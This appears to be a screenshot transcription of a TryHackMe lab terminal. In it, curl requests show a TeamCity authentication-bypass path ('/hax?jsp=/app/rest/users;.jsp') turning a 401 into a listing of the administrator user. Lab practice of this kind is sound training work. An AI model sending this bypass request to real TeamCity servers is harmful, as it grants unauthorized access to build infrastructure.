 TryHackMe | Cyber Security Trai
Peça ao Gemini
tryhackme.com/fullscreen-vms/0
m Trabalho
Applications Places System Wed Nov 11, 23:37
AttackBox IP:10.67.127.93
root@ip-10-67-127-93: ~
File Edit View Search Terminal Help
root@ip-10-67-127-93:~# curl -i http://10.67.166.107:50000/app/rest/users
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 11 Nov 2026 23:36:07 GMT
Authentication required
To login manually go to "/login.html" pageroot@ip-10-67-127-93:~# curl -i 'http://10.67.166.107:50000/hax?jsp=/app/rest/users;.jsp'
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en
Content-Length: 147
Date: Wed, 11 Nov 2026 23:36:43 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><users count="1"><user username="administrator" id="1" href="/app/rest/users/id:1"/></users>root@ip-10-67-127-93:~#
THM AttackBox
Persistence OFF
53min 26s